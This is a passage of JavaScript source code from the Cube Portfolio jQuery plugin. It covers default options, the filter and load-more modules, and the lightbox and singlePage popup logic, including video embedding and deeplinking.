         *  The plugin use the best browser features available (css3 transitions and transform, GPU acceleration).
         *  Values: - fadeOut
         *          - quicksand
         *          - bounceLeft
         *          - bounceTop
         *          - bounceBottom
         *          - moveLeft
         *          - slideLeft
         *          - fadeOutTop
         *          - sequentially
         *          - skew
         *          - slideDelay
         *          - rotateSides
         *          - flipOutDelay
         *          - flipOut
         *          - unfold
         *          - foldLeft
         *          - scaleDown
         *          - scaleSides
         *          - frontRow
         *          - flipBottom
         *          - rotateRoom
         */
        animationType: 'fadeOut',

        /**
         *  Adjust the layout grid
         *  Values: - default (no adjustment applied)
         *          - alignCenter (align the grid on center of the page)
         *          - responsive (use a fluid grid to resize the grid)
         */
        gridAdjustment: 'responsive',

        /**
         * Define `media queries` for columns layout.
         * Format: [{width: a, cols: d}, {width: b, cols: e}, {width: c, cols: f}],
         * where a, b, c are the grid width and d, e, f are the columns displayed.
         * e.g. [{width: 1100, cols: 4}, {width: 800, cols: 3}, {width: 480, cols: 2}] means
         * if (gridWidth >= 1100) => show 4 columns,
         * if (gridWidth >= 800 && gridWidth < 1100) => show 3 columns,
         * if (gridWidth >= 480 && gridWidth < 800) => show 2 columns,
         * if (gridWidth < 480) => show 2 columns
         * Keep in mind that a > b > c
         * This option is available only when `gridAdjustment: 'responsive'`
         * Values:  - array of objects of format: [{width: a, cols: d}, {width: b, cols: e}]
         *          - you can define as many objects as you want
         *          - if this option is `false` Cube Portfolio will adjust the items
         *            width automatically (default option for backward compatibility)
         */
        mediaQueries: false,

        /**
         *  Horizontal gap between items
         *  Values: only integers (ex: 1, 5, 10)
         */
        gapHorizontal: 10,

        /**
         *  Vertical gap between items
         *  Values: only integers (ex: 1, 5, 10)
         */
        gapVertical: 10,

        /**
         *  Caption - the overlay that is shown when you put the mouse over an item
         *  NOTE: If you don't want to have captions set this option to an empty string ( caption: '')
         *  Values: - pushTop
         *          - pushDown
         *          - revealBottom
         *          - revealTop
         *          - moveRight
         *          - moveLeft
         *          - overlayBottomPush
         *          - overlayBottom
         *          - overlayBottomReveal
         *          - overlayBottomAlong
         *          - overlayRightAlong
         *          - minimal
         *          - fadeIn
         *          - zoom
         *          - opacity
         */
        caption: 'pushTop',

        /**
         *  The plugin will display his content based on the following values.
         *  Values: - default (the content will be displayed as soon as possible)
         *          - lazyLoading (the plugin will fully preload the images before displaying the items with a fadeIn effect)
         *          - fadeInToTop (the plugin will fully preload the images before displaying the items with a fadeIn effect from bottom to top)
         *          - sequentially (the plugin will fully preload the images before displaying the items with a sequentially effect)
         *          - bottomToTop (the plugin will fully preload the images before displaying the items with an animation from bottom to top)
         */
        displayType: 'lazyLoading',

        /**
         *  Defines the speed of displaying the items (when `displayType == default` this option will have no effect)
         *  Values: only integers, values in ms (ex: 200, 300, 500)
         */
        displayTypeSpeed: 400,

        /**
         *  This is used to define any clickable elements you wish to use to trigger lightbox popup on click.
         *  Values: strings that represent the elements in the document (DOM selector)
         */
        lightboxDelegate: '.cbp-lightbox',

        /**
         *  Enable / disable gallery mode
         *  Values: true or false
         */
        lightboxGallery: true,

        /**
         *  Attribute of the delegate item that contains caption for lightbox
         *  Values: html atributte
         */
        lightboxTitleSrc: 'data-title',

        /**
         *  Markup of the lightbox counter
         *  Values: html markup
         */
        lightboxCounter: '<div class="cbp-popup-lightbox-counter">{{current}} of {{total}}</div>',

        /**
         *  This is used to define any clickable elements you wish to use to trigger singlePage popup on click.
         *  Values: strings that represent the elements in the document (DOM selector)
         */
        singlePageDelegate: '.cbp-singlePage',

        /**
         *  Enable / disable the deeplinking feature for singlePage popup
         *  Values: true or false
         */
        singlePageDeeplinking: true,

        /**
         *  Enable / disable the sticky navigation for singlePage popup
         *  Values: true or false
         */
        singlePageStickyNavigation: true,

        /**
         *  Markup of the singlePage counter
         *  Values: html markup
         */
        singlePageCounter: '<div class="cbp-popup-singlePage-counter">{{current}} of {{total}}</div>',

        /**
         *  Defines which animation to use when singlePage appear
         *  Values: - left
         *          - fade
         *          - right
         */
        singlePageAnimation: 'left',

        /**
         *  Use this callback to update singlePage content.
         *  The callback will trigger after the singlePage popup will open.
         *  @param url = the href attribute of the item clicked
         *  @param element = the item clicked
         *  Values: function
         */
        singlePageCallback: function(url, element) {
            // to update singlePage content use the following method: this.updateSinglePage(yourContent)
        },

        /**
         *  This is used to define any clickable elements you wish to use to trigger singlePage Inline on click.
         *  Values: strings that represent the elements in the document (DOM selector)
         */
        singlePageInlineDelegate: '.cbp-singlePageInline',

        /**
         *  This is used to define the position of singlePage Inline block
         *  Values: - above ( above current element )
         *          - below ( below current elemnet)
         *          - top ( positon top )
         *          - bottom ( positon bottom )
         */
        singlePageInlinePosition: 'top',

        /**
         *  Push the open panel in focus and at close go back to the former stage
         *  Values: true or false
         */
        singlePageInlineInFocus: true,

        /**
         *  Use this callback to update singlePage Inline content.
         *  The callback will trigger after the singlePage Inline will open.
         *  @param url = the href attribute of the item clicked
         *  @param element = the item clicked
         *  Values: function
         */
        singlePageInlineCallback: function(url, element) {
            // to update singlePage Inline content use the following method: this.updateSinglePageInline(yourContent)
        }

    };

    CubePortfolio.Plugins = {};
    $.fn.cubeportfolio.Constructor = CubePortfolio;

})(jQuery, window, document);

(function($, window, document, undefined) {
    'use strict';

    var CubePortfolio = $.fn.cubeportfolio.Constructor;

    function Filters(parent) {
        var t = this;

        t.parent = parent;

        t.filters = $(parent.options.filters);

        t.wrap = $();

        t.registerFilter();

    }

    Filters.prototype.registerFilter = function() {
        var t = this,
            parent = t.parent,
            filtersCallback;

        t.filters.each(function(index, el) {
            var filter = $(el),
                wrap;

            if (filter.hasClass('cbp-l-filters-dropdown')) {
                wrap = filter.find('.cbp-l-filters-dropdownWrap');

                wrap.on({
                    'mouseover.cbp': function() {
                        wrap.addClass('cbp-l-filters-dropdownWrap-open');
                    },
                    'mouseleave.cbp': function() {
                        wrap.removeClass('cbp-l-filters-dropdownWrap-open');
                    }
                });

                filtersCallback = function(me) {
                    wrap.find('.cbp-filter-item').removeClass('cbp-filter-item-active');
                    wrap.find('.cbp-l-filters-dropdownHeader').text(me.text());
                    me.addClass('cbp-filter-item-active');
                    wrap.trigger('mouseleave.cbp');
                };

                t.wrap.add(wrap);

            } else {
                filtersCallback = function(me) {
                    me.addClass('cbp-filter-item-active').siblings().removeClass('cbp-filter-item-active');
                };
            }

            filtersCallback(
                filter
                .find('.cbp-filter-item')
                .filter('[data-filter="' + parent.defaultFilter + '"]')
            );

            filter.on('click.cbp', '.cbp-filter-item', function() {
                var me = $(this);

                if (me.hasClass('cbp-filter-item-active')) {
                    return;
                }

                // get cubeportfolio data and check if is still animating (reposition) the items.
                if (!parent.isAnimating) {
                    filtersCallback.call(null, me);
                }

                // filter the items
                parent.$obj.cubeportfolio('filter', me.data('filter'));
            });

            // activate counter for filters
            parent.$obj.cubeportfolio('showCounter', filter.find('.cbp-filter-item'), function() {
                // read from url and change filter active
                var match = /#cbpf=(.*?)([#|?&]|$)/gi.exec(location.href),
                    item;
                if (match !== null) {
                    item = filter.find('.cbp-filter-item').filter('[data-filter="' + match[1] + '"]');
                    if (item.length) {
                        filtersCallback.call(null, item);
                    }
                }
            });
        });
    };

    Filters.prototype.destroy = function() {
        var t = this;

        t.filters.off('.cbp');
        if (t.wrap) {
            t.wrap.off('.cbp');
        }
    };

    CubePortfolio.Plugins.Filters = function(parent) {

        if (parent.options.filters === '') {
            return null;
        }

        return new Filters(parent);
    };

})(jQuery, window, document);

(function($, window, document, undefined) {
    'use strict';

    var CubePortfolio = $.fn.cubeportfolio.Constructor;

    function LoadMore(parent) {
        var t = this;

        t.parent = parent;

        t.loadMore = $(parent.options.loadMore).find('.cbp-l-loadMore-link');

        // load click or auto action
        if (parent.options.loadMoreAction.length) {
            t[parent.options.loadMoreAction]();
        }

    }

    LoadMore.prototype.click = function() {
        var t = this,
            numberOfClicks = 0;

        t.loadMore.on('click.cbp', function(e) {
            var item = $(this);

            e.preventDefault();

            if (item.hasClass('cbp-l-loadMore-stop')) {
                return;
            }

            // set loading status
            item.addClass('cbp-l-loadMore-loading');

            numberOfClicks++;

            // perform ajax request
            $.ajax({
                url: t.loadMore.attr('href'),
                type: 'GET',
                dataType: 'HTML'
            }).done(function(result) {
                var items, itemsNext;

                // find current container
                items = $(result).filter(function() {
                    return $(this).is('div' + '.cbp-loadMore-block' + numberOfClicks);
                });

                t.parent.$obj.cubeportfolio('appendItems', items.html(), function() {

                    // put the original message back
                    item.removeClass('cbp-l-loadMore-loading');

                    // check if we have more works
                    itemsNext = $(result).filter(function() {
                        return $(this).is('div' + '.cbp-loadMore-block' + (numberOfClicks + 1));
                    });

                    if (itemsNext.length === 0) {
                        item.addClass('cbp-l-loadMore-stop');
                    }
                });

            }).fail(function() {
                // error
            });

        });
    };


    LoadMore.prototype.auto = function() {
        var t = this;

        t.parent.$obj.on('initComplete.cbp', function() {
            Object.create({
                init: function() {
                    var self = this;

                    // the job inactive
                    self.isActive = false;

                    self.numberOfClicks = 0;

                    // set loading status
                    t.loadMore.addClass('cbp-l-loadMore-loading');

                    // cache window selector
                    self.window = $(window);

                    // add events for scroll
                    self.addEvents();

                    // trigger method on init
                    self.getNewItems();
                },

                addEvents: function() {
                    var self = this,
                        timeout;

                    t.loadMore.on('click.cbp', function(e) {
                        e.preventDefault();
                    });

                    self.window.on('scroll.loadMoreObject', function() {

                        clearTimeout(timeout);

                        timeout = setTimeout(function() {
                            if (!t.parent.isAnimating) {
                                // get new items on scroll
                                self.getNewItems();
                            }
                        }, 80);

                    });

                    // when the filter is completed
                    t.parent.$obj.on('filterComplete.cbp', function() {
                        self.getNewItems();
                    });
                },

                getNewItems: function() {
                    var self = this,
                        topLoadMore, topWindow;

                    if (self.isActive || t.loadMore.hasClass('cbp-l-loadMore-stop')) {
                        return;
                    }

                    topLoadMore = t.loadMore.offset().top;
                    topWindow = self.window.scrollTop() + self.window.height();

                    if (topLoadMore > topWindow) {
                        return;
                    }

                    // this job is now busy
                    self.isActive = true;

                    // increment number of clicks
                    self.numberOfClicks++;

                    // perform ajax request
                    $.ajax({
                            url: t.loadMore.attr('href'),
                            type: 'GET',
                            dataType: 'HTML',
                            cache: true
                        })
                        .done(function(result) {
                            var items, itemsNext;

                            // find current container
                            items = $(result).filter(function() {
                                return $(this).is('div' + '.cbp-loadMore-block' + self.numberOfClicks);
                            });

                            t.parent.$obj.cubeportfolio('appendItems', items.html(), function() {
                                // check if we have more works
                                itemsNext = $(result).filter(function() {
                                    return $(this).is('div' + '.cbp-loadMore-block' + (self.numberOfClicks + 1));
                                });

                                if (itemsNext.length === 0) {
                                    t.loadMore.addClass('cbp-l-loadMore-stop');

                                    // remove events
                                    self.window.off('scroll.loadMoreObject');
                                    t.parent.$obj.off('filterComplete.cbp');
                                } else {
                                    // make the job inactive
                                    self.isActive = false;

                                    self.window.trigger('scroll.loadMoreObject');
                                }
                            });
                        })
                        .fail(function() {
                            // make the job inactive
                            self.isActive = false;
                        });
                }
            }).init();
        });

    };


    LoadMore.prototype.destroy = function() {
        var t = this;

        t.loadMore.off('.cbp');

        $(window).off('scroll.loadMoreObject');
    };

    CubePortfolio.Plugins.LoadMore = function(parent) {

        if (parent.options.loadMore === '') {
            return null;
        }

        return new LoadMore(parent);
    };

})(jQuery, window, document);

(function($, window, document, undefined) {
    'use strict';

    var CubePortfolio = $.fn.cubeportfolio.Constructor;

    var popup = {

        /**
         * init function for popup
         * @param cubeportfolio = cubeportfolio instance
         * @param type =  'lightbox' or 'singlePage'
         */
        init: function(cubeportfolio, type) {
            var t = this,
                currentBlock;

            // remember cubeportfolio instance
            t.cubeportfolio = cubeportfolio;

            // remember if this instance is for lightbox or for singlePage
            t.type = type;

            // remember if the popup is open or not
            t.isOpen = false;

            t.options = t.cubeportfolio.options;

            if (type === 'lightbox') {
                t.cubeportfolio._registerEvent('resizeWindow', function() {
                    t.resizeImage();
                });
            }

            if (type === 'singlePageInline') {

                t.startInline = -1;

                t.height = 0;

                // create markup, css and add events for SinglePageInline
                t._createMarkupSinglePageInline();

                t.cubeportfolio._registerEvent('resizeGrid', function() {
                    if (t.isOpen) {
                        // @todo must add support for this features in the future
                        t.close(); // workaround
                    }
                });

                return;
            }

            // create markup, css and add events for lightbox and singlePage
            t._createMarkup();

            if (type === 'singlePage') {

                t.cubeportfolio._registerEvent('resizeWindow', function() {
                    if (t.options.singlePageStickyNavigation) {

                        var width = t.wrap[0].clientWidth;

                        if (width > 0) {
                            t.navigationWrap.width(width);

                            // set navigation width='window width' to center the divs
                            t.navigation.width(width);
                        }

                    }
                });

                if (t.options.singlePageDeeplinking) {
                    t.url = location.href;

                    if (t.url.slice(-1) === '#') {
                        t.url = t.url.slice(0, -1);
                    }

                    var links = t.url.split('#cbp=');
                    var url = links.shift(); // remove first item

                    $.each(links, function(index, link) {

                        t.cubeportfolio.blocksOn.each(function(index1, el) {
                            var singlePage = $(el).find(t.options.singlePageDelegate + '[href="' + link + '"]');

                            if (singlePage.length) {
                                currentBlock = singlePage;
                                return false;
                            }

                        });

                        if (currentBlock) {
                            return false;
                        }

                    });

                    if (currentBlock) {

                        t.url = url;

                        var self = currentBlock,
                            gallery = self.attr('data-cbp-singlePage'),
                            blocks = [];

                        if (gallery) {
                            blocks = self.closest($('.cbp-item')).find('[data-cbp-singlePage="' + gallery + '"]');
                        } else {
                            t.cubeportfolio.blocksOn.each(function(index, el) {
                                var item = $(el);

                                if (item.not('.cbp-item-off')) {
                                    item.find(t.options.singlePageDelegate).each(function(index2, el2) {
                                        if (!$(el2).attr('data-cbp-singlePage')) {
                                            blocks.push(el2);
                                        }
                                    });
                                }
                            });
                        }

                        t.openSinglePage(blocks, currentBlock[0]);

                    } else if (links.length) { // @todo - hack to load items from loadMore
                        var fakeLink = document.createElement('a');
                        fakeLink.setAttribute('href', links[0]);
                        t.openSinglePage([fakeLink], fakeLink);
                    }

                }
            }

        },

        /**
         * Create markup, css and add events
         */
        _createMarkup: function() {
            var t = this,
                animationCls = '';

            if (t.type === 'singlePage') {
                if (t.options.singlePageAnimation !== 'left') {
                    animationCls = ' cbp-popup-singlePage-' + t.options.singlePageAnimation;
                }
            }

            // wrap element
            t.wrap = $('<div/>', {
                'class': 'cbp-popup-wrap cbp-popup-' + t.type + animationCls,
                'data-action': (t.type === 'lightbox') ? 'close' : ''
            }).on('click.cbp', function(e) {
                if (t.stopEvents) {
                    return;
                }

                var action = $(e.target).attr('data-action');

                if (t[action]) {
                    t[action]();
                    e.preventDefault();
                }
            });

            // content element
            t.content = $('<div/>', {
                'class': 'cbp-popup-content'
            }).appendTo(t.wrap);

            // append loading div
            $('<div/>', {
                'class': 'cbp-popup-loadingBox'
            }).appendTo(t.wrap);

            // add background only for ie8
            if (CubePortfolio.Private.browser === 'ie8') {
                t.bg = $('<div/>', {
                    'class': 'cbp-popup-ie8bg',
                    'data-action': (t.type === 'lightbox') ? 'close' : ''
                }).appendTo(t.wrap);
            }

            // create navigation wrap
            t.navigationWrap = $('<div/>', {
                'class': 'cbp-popup-navigation-wrap'
            }).appendTo(t.wrap);

            // create navigation block
            t.navigation = $('<div/>', {
                'class': 'cbp-popup-navigation'
            }).appendTo(t.navigationWrap);

            // close
            t.closeButton = $('<div/>', {
                'class': 'cbp-popup-close',
                'title': 'Close (Esc arrow key)',
                'data-action': 'close'
            }).appendTo(t.navigation);

            // next
            t.nextButton = $('<div/>', {
                'class': 'cbp-popup-next',
                'title': 'Next (Right arrow key)',
                'data-action': 'next'
            }).appendTo(t.navigation);


            // prev
            t.prevButton = $('<div/>', {
                'class': 'cbp-popup-prev',
                'title': 'Previous (Left arrow key)',
                'data-action': 'prev'
            }).appendTo(t.navigation);


            if (t.type === 'singlePage') {

                if (t.options.singlePageCounter) {
                    // counter for singlePage
                    t.counter = $(t.options.singlePageCounter).appendTo(t.navigation);
                    t.counter.text('');
                }

                t.content.on('click.cbp', t.options.singlePageDelegate, function(e) {
                    e.preventDefault();
                    var i,
                        len = t.dataArray.length,
                        href = this.getAttribute('href');

                    for (i = 0; i < len; i++) {

                        if (t.dataArray[i].url === href) {
                            break;
                        }
                    }

                    t.singlePageJumpTo(i - t.current);

                });

                // if there are some events than overrides the default scroll behaviour don't go to them
                t.wrap.on('mousewheel.cbp' + ' DOMMouseScroll.cbp', function(e) {
                    e.stopImmediatePropagation();
                });

            }

            $(document).on('keydown.cbp', function(e) {

                // if is not open => return
                if (!t.isOpen) {
                    return;
                }

                // if all events are stopped => return
                if (t.stopEvents) {
                    return;
                }

                if (e.keyCode === 37) { // prev key
                    t.prev();
                } else if (e.keyCode === 39) { // next key
                    t.next();
                } else if (e.keyCode === 27) { //esc key
                    t.close();
                }
            });

        },

        _createMarkupSinglePageInline: function() {
            var t = this;

            // wrap element
            t.wrap = $('<div/>', {
                'class': 'cbp-popup-singlePageInline'
            }).on('click.cbp', function(e) {
                if (t.stopEvents) {
                    return;
                }

                var action = $(e.target).attr('data-action');

                if (action && t[action]) {
                    t[action]();
                    e.preventDefault();
                }
            });

            // content element
            t.content = $('<div/>', {
                'class': 'cbp-popup-content'
            }).appendTo(t.wrap);

            // append loading div
            // $('<div/>', {
            //     'class': 'cbp-popup-loadingBox'
            // }).appendTo(t.wrap);

            // create navigation block
            t.navigation = $('<div/>', {
                'class': 'cbp-popup-navigation'
            }).appendTo(t.wrap);

            // close
            t.closeButton = $('<div/>', {
                'class': 'cbp-popup-close',
                'title': 'Close (Esc arrow key)',
                'data-action': 'close'
            }).appendTo(t.navigation);

        },

        destroy: function() {
            var t = this,
                body = $('body');

            // remove off key down
            $(document).off('keydown.cbp');

            // external lightbox and singlePageInline
            body.off('click.cbp', t.options.lightboxDelegate);
            body.off('click.cbp', t.options.singlePageDelegate);

            t.content.off('click.cbp', t.options.singlePageDelegate);

            t.cubeportfolio.$obj.off('click.cbp', t.options.singlePageInlineDelegate);
            t.cubeportfolio.$obj.off('click.cbp', t.options.lightboxDelegate);
            t.cubeportfolio.$obj.off('click.cbp', t.options.singlePageDelegate);

            t.cubeportfolio.$obj.removeClass('cbp-popup-isOpening');

            t.cubeportfolio.$obj.find('.cbp-item').removeClass('cbp-singlePageInline-active');

            t.wrap.remove();
        },

        openLightbox: function(blocks, currentBlock) {
            var t = this,
                i = 0,
                currentBlockHref, tempHref = [],
                element;

            if (t.isOpen) {
                return;
            }

            // remember that the lightbox is open now
            t.isOpen = true;

            // remember to stop all events after the lightbox has been shown
            t.stopEvents = false;

            // array with elements
            t.dataArray = [];

            // reset current
            t.current = null;

            currentBlockHref = currentBlock.getAttribute('href');
            if (currentBlockHref === null) {
                throw new Error('HEI! Your clicked element doesn\'t have a href attribute.');
            }

            $.each(blocks, function(index, item) {
                var href = item.getAttribute('href'),
                    src = href, // default if element is image
                    type = 'isImage', // default if element is image
                    videoLink;

                if ($.inArray(href, tempHref) === -1) {

                    if (currentBlockHref === href) {
                        t.current = i;
                    } else if (!t.options.lightboxGallery) {
                        return;
                    }

                    if (/youtube/i.test(href)) {

                        videoLink = href.substring(href.lastIndexOf('v=') + 2);

                        if (!(/autoplay=/i.test(videoLink))) {
                            videoLink += '&autoplay=1';
                        }

                        videoLink = videoLink.replace(/\?|&/, '?');

                        // create new href
                        src = '//www.youtube.com/embed/' + videoLink;

                        type = 'isYoutube';

                    } else if (/vimeo/i.test(href)) {

                        videoLink = href.substring(href.lastIndexOf('/') + 1);

                        if (!(/autoplay=/i.test(videoLink))) {
                            videoLink += '&autoplay=1';
                        }

                        videoLink = videoLink.replace(/\?|&/, '?');

                        // create new href
                        src = '//player.vimeo.com/video/' + videoLink;

                        type = 'isVimeo';

                    } else if (/ted\.com/i.test(href)) {

                        // create new href
                        src = 'http://embed.ted.com/talks/' + href.substring(href.lastIndexOf('/') + 1) + '.html';

                        type = 'isTed';

                    } else if (/soundcloud\.com/i.test(href)) {

                        // create new href
                        src = href;

                        type = 'isSoundCloud';

                    } else if (/(\.mp4)|(\.ogg)|(\.ogv)|(\.webm)/i.test(href)) {

                        if (href.indexOf('|') !== -1) {
                            // create new href
                            src = href.split('|');
                        } else {
                            // create new href
                            src = href.split('%7C');
                        }

                        type = 'isSelfHostedVideo';

                    } else if (/\.mp3$/i.test(href)) {
                        src = href;
                        type = 'isSelfHostedAudio';
                    }

                    t.dataArray.push({
                        src: src,
                        title: item.getAttribute(t.options.lightboxTitleSrc),
                        type: type
                    });

                    i++;
                }

                tempHref.push(href);
            });


            // total numbers of elements
            t.counterTotal = t.dataArray.length;

            if (t.counterTotal === 1) {
                t.nextButton.hide();
                t.prevButton.hide();
                t.dataActionImg = '';
            } else {
                t.nextButton.show();
                t.prevButton.show();
                t.dataActionImg = 'data-action="next"';
            }

            // append to body
            t.wrap.appendTo(document.body);

            t.scrollTop = $(window).scrollTop();

            t.originalStyle = $('html').attr('style');

            $('html').css({
                overflow: 'hidden',
                paddingRight: window.innerWidth - $(document).width()
            });

            // show the wrapper (lightbox box)
            t.wrap.show();

            // get the current element
            element = t.dataArray[t.current];

            // call function if current element is image or video (iframe)
            t[element.type](element);

        },

        openSinglePage: function(blocks, currentBlock) {
            var t = this,
                i = 0,
                currentBlockHref, tempHref = [];

            if (t.isOpen) {
                return;
            }

            // check singlePageInline and close it
            if (t.cubeportfolio.singlePageInline && t.cubeportfolio.singlePageInline.isOpen) {
                t.cubeportfolio.singlePageInline.close();
            }

            // remember that the lightbox is open now
            t.isOpen = true;

            // remember to stop all events after the popup has been showing
            t.stopEvents = false;

            // array with elements
            t.dataArray = [];

            // reset current
            t.current = null;

            currentBlockHref = currentBlock.getAttribute('href');
            if (currentBlockHref === null) {
                throw new Error('HEI! Your clicked element doesn\'t have a href attribute.');
            }


            $.each(blocks, function(index, item) {
                var href = item.getAttribute('href');

                if ($.inArray(href, tempHref) === -1) {

                    if (currentBlockHref === href) {
                        t.current = i;
                    }

                    t.dataArray.push({
                        url: href,
                        element: item
                    });

                    i++;
                }

                tempHref.push(href);
            });

            // total numbers of elements
            t.counterTotal = t.dataArray.length;

            if (t.counterTotal === 1) {
                t.nextButton.hide();
                t.prevButton.hide();
            } else {
                t.nextButton.show();
                t.prevButton.show();
            }

            // append to body
            t.wrap.appendTo(document.body);

            t.scrollTop = $(window).scrollTop();

            $('html').css({
                overflow: 'hidden',
                paddingRight: window.innerWidth - $(document).width()
            });

            // go to top of the page (reset scroll)
            t.wrap.scrollTop(0);

            // show the wrapper
            t.wrap.show();

            // finish the open animation
            t.finishOpen = 2;

            // if transitionend is not fulfilled
            t.navigationMobile = $();
            t.wrap.one(CubePortfolio.Private.transitionend, function() {
                var width;

                // make the navigation sticky
                if (t.options.singlePageStickyNavigation) {

                    t.wrap.addClass('cbp-popup-singlePage-sticky');

                    width = t.wrap[0].clientWidth;
                    t.navigationWrap.width(width);

                    if (CubePortfolio.Private.browser === 'android' || CubePortfolio.Private.browser === 'ios') {
                        // wrap element
                        t.navigationMobile = $('<div/>', {
                            'class': 'cbp-popup-singlePage cbp-popup-singlePage-sticky',
                            'id': t.wrap.attr('id')
                        }).on('click.cbp', function(e) {
                            if (t.stopEvents) {
                                return;
                            }

                            var action = $(e.target).attr('data-action');

                            if (t[action]) {
                                t[action]();
                                e.preventDefault();
                            }
                        });

                        t.navigationMobile.appendTo(document.body).append(t.navigationWrap);
                    }

                }

                t.finishOpen--;
                if (t.finishOpen <= 0) {
                    t.updateSinglePageIsOpen.call(t);
                }

            });

            if (CubePortfolio.Private.browser === 'ie8' || CubePortfolio.Private.browser === 'ie9') {

                // make the navigation sticky
                if (t.options.singlePageStickyNavigation) {
                    var width = t.wrap[0].clientWidth;

                    t.navigationWrap.width(width);

                    setTimeout(function() {
                        t.wrap.addClass('cbp-popup-singlePage-sticky');
                    }, 1000);

                }

                t.finishOpen--;
            }

            t.wrap.addClass('cbp-popup-loading');

            // force reflow and then add class
            t.wrap.offset();
            t.wrap.addClass('cbp-popup-singlePage-open');

            // change link
            if (t.options.singlePageDeeplinking) {
                // ignore old #cbp from href
                t.url = t.url.split('#cbp=')[0];
                location.href = t.url + '#cbp=' + t.dataArray[t.current].url;
            }

            // run callback function
            if ($.isFunction(t.options.singlePageCallback)) {
                t.options.singlePageCallback.call(t, t.dataArray[t.current].url, t.dataArray[t.current].element);
            }

        },


        openSinglePageInline: function(blocks, currentBlock, fromOpen) {
            var t = this,
                start = 0,
                currentBlockHref,
                tempCurrent,
                cbpitem,
                parentElement;

            fromOpen = fromOpen || false;

            t.fromOpen = fromOpen;

            t.storeBlocks = blocks;
            t.storeCurrentBlock = currentBlock;

            // check singlePageInline and close it
            if (t.isOpen) {

                tempCurrent = $(currentBlock).closest('.cbp-item').index();

                if ((t.dataArray[t.current].url !== currentBlock.getAttribute('href')) || (t.current !== tempCurrent)) {
                    t.cubeportfolio.singlePageInline.close('open', {
                        blocks: blocks,
                        currentBlock: currentBlock,
                        fromOpen: true
                    });

                } else {
                    t.close();
                }

                return;
            }

            // remember that the lightbox is open now
            t.isOpen = true;

            // remember to stop all events after the popup has been showing
            t.stopEvents = false;

            // array with elements
            t.dataArray = [];

            // reset current
            t.current = null;

            currentBlockHref = currentBlock.getAttribute('href');
            if (currentBlockHref === null) {
                throw new Error('HEI! Your clicked element doesn\'t have a href attribute.');
            }

            cbpitem = $(currentBlock).closest('.cbp-item')[0];

            blocks.each(function(index, el) {
                if (cbpitem === el) {
                    t.current = index;
                }
            });

            t.dataArray[t.current] = {
                url: currentBlockHref,
                element: currentBlock
            };

            parentElement = $(t.dataArray[t.current].element).parents('.cbp-item').addClass('cbp-singlePageInline-active');

            // total numbers of elements
            t.counterTotal = blocks.length;

            t.wrap.insertBefore(t.cubeportfolio.wrapper);

            if (t.options.singlePageInlinePosition === 'top') {
                t.startInline = 0;
                t.top = 0;

                t.firstRow = true;
                t.lastRow = false;
            } else if (t.options.singlePageInlinePosition === 'bottom') {
                t.startInline = t.counterTotal;
                t.top = t.cubeportfolio.height;

                t.firstRow = false;
                t.lastRow = true;
            } else if (t.options.singlePageInlinePosition === 'above') {
                t.startInline = t.cubeportfolio.cols * Math.floor(t.current / t.cubeportfolio.cols);
                t.top = $(blocks[t.current]).data('cbp').top;

                if (t.startInline === 0) {
                    t.firstRow = true;
                } else {
                    t.top -= t.options.gapHorizontal;
                    t.firstRow = false;
                }

                t.lastRow = false;
            } else { // below
                t.top = $(blocks[t.current]).data('cbp').top + $(blocks[t.current]).data('cbp').height;
                t.startInline = Math.min(t.cubeportfolio.cols *
                    (Math.floor(t.current / t.cubeportfolio.cols) + 1),
                    t.counterTotal);

                t.firstRow = false;
                t.lastRow = (t.startInline === t.counterTotal) ? true : false;
            }

            t.wrap[0].style.height = t.wrap.outerHeight(true) + 'px';

            // debouncer for inline content
            t.deferredInline = $.Deferred();

            if (t.options.singlePageInlineInFocus) {

                t.scrollTop = $(window).scrollTop();

                var goToScroll = t.cubeportfolio.$obj.offset().top + t.top - 100;

                if (t.scrollTop !== goToScroll) {
                    $('html,body').animate({
                            scrollTop: goToScroll
                        }, 350)
                        .promise()
                        .then(function() {
                            t._resizeSinglePageInline();
                            t.deferredInline.resolve();
                        });
                } else {
                    t._resizeSinglePageInline();
                    t.deferredInline.resolve();
                }
            } else {
                t._resizeSinglePageInline();
                t.deferredInline.resolve();
            }

            t.cubeportfolio.$obj.addClass('cbp-popup-singlePageInline-open');

            t.wrap.css({
                top: t.top
            });

            // register callback function
            if ($.isFunction(t.options.singlePageInlineCallback)) {
                t.options.singlePageInlineCallback.call(t, t.dataArray[t.current].url, t.dataArray[t.current].element);
            }
        },

        _resizeSinglePageInline: function() {
            var t = this;

            t.height = (t.firstRow || t.lastRow) ? t.wrap.outerHeight(true) : t.wrap.outerHeight(true) - t.options.gapHorizontal;

            t.storeBlocks.each(function(index, el) {
                if (index < t.startInline) {
                    if (CubePortfolio.Private.modernBrowser) {
                        el.style[CubePortfolio.Private.transform] = '';
                    } else {
                        el.style.marginTop = '';
                    }
                } else {
                    if (CubePortfolio.Private.modernBrowser) {
                        el.style[CubePortfolio.Private.transform] = 'translate3d(0px, ' + t.height + 'px, 0)';
                    } else {
                        el.style.marginTop = t.height + 'px';
                    }
                }
            });

            t.cubeportfolio.obj.style.height = t.cubeportfolio.height + t.height + 'px';
        },

        _revertResizeSinglePageInline: function() {
            var t = this;

            // reset deferred object
            t.deferredInline = $.Deferred();

            t.storeBlocks.each(function(index, el) {
                if (CubePortfolio.Private.modernBrowser) {
                    el.style[CubePortfolio.Private.transform] = '';
                } else {
                    el.style.marginTop = '';
                }
            });

            t.cubeportfolio.obj.style.height = t.cubeportfolio.height + 'px';
        },

        appendScriptsToWrap: function(scripts) {
            var t = this,
                index = 0,
                loadScripts = function(item) {
                    var script = document.createElement('script'),
                        src = item.src;

                    script.type = 'text/javascript';

                    if (script.readyState) { // ie
                        script.onreadystatechange = function() {
                            if (script.readyState == 'loaded' || script.readyState == 'complete') {
                                script.onreadystatechange = null;
                                index++;
                                if (scripts[index]) {
                                    loadScripts(scripts[index]);
                                }
                            }
                        };
                    } else {
                        script.onload = function() {
                            index++;
                            if (scripts[index]) {
                                loadScripts(scripts[index]);
                            }
                        };
                    }

                    if (src) {
                        script.src = src;
                    } else {
                        script.text = item.text;
                    }

                    t.content[0].appendChild(script);

                };

            loadScripts(scripts[0]);
        },

        updateSinglePage: function(html, scripts, isWrap) {
            var t = this,
                counterMarkup,
                animationFinish;

            t.content.addClass('cbp-popup-content').removeClass('cbp-popup-content-basic');

            if (isWrap === false) {
                t.content.removeClass('cbp-popup-content').addClass('cbp-popup-content-basic');
            }

            // update counter navigation
            if (t.counter) {
                counterMarkup = $(t._getCounterMarkup(t.options.singlePageCounter, t.current + 1, t.counterTotal));
                t.counter.text(counterMarkup.text());
            }

            t.content.html(html);

